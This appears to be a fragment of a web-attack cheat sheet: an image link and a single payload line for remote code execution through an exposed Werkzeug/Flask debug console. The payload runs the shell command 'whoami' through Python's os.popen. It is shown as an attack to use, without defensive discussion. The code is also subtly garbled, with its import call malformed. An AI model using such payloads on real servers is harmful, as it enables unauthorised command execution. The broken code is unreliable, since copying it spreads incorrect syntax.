 Werkzeug / Flask Debug - Console RCE: import ('os').popen('whoami').read();